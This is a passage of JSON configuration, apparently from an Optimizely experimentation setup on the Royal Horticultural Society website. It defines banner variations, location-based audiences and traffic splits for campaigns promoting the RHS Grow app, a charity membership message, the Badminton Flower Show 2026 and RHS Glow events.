"8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5442488580702208"], "audienceName": "Location: Rest of World (Excl. Garden Catchment Areas)", "changes": null, "id": "4913378989178880", "integrationSettings": null, "variations": [{"id": "5989907844300800", "name": "Variation #1 - Row Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "040E48C1-9722-4438-93CD-F7612AD4406B", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "2F2F22C1-DF99-4DA3-A593-B1C930616FC9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "6D718C3D-E7DD-47B4-B309-0113641F7EE4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "5A640AF7-406D-4AF3-A8E4-01E097946E9A", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}]}], "weightDistributions": null, "name": "Location: Rest of World (Excl. Garden Catchment Areas)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5185860186931200", "integrationSettings": null, "variations": [{"id": "4918429199630336", "name": "Variation #1 - Wis Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "93f1b87841224106b4037fe872c08b86", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "7b40febfc9bf464aaa723a4fc9aa7b75", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "7ebdf896be334a90ad35137a26c7f944", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "97f95605bf3f4289b2ceae65f5654aa9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24957170238", "changes": [{"id": "F793C73D-3D04-4D1B-BD29-7F061A0CA1D1", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}, {"audienceIds": ["and", "26921631897"], "audienceName": "Location: Harlow Carr Catchment Area (Northern Cities)", "changes": null, "id": "5206055240597504", "integrationSettings": null, "variations": [{"id": "4642046913282048", "name": "Variation #1 - Har Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "68B9F693-9203-49EC-A07C-5D48DB5D71D1", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "45316395-DBC1-4BE3-BC77-52190FDEC9B7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3706F643-1460-423C-B567-9E93001DB57B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "05CAF182-35BD-4939-9CCE-E54847C1A9C4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "26671650383", "changes": [{"id": "C9DAD34D-7418-4E24-8072-FA0454DBD1CA", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: 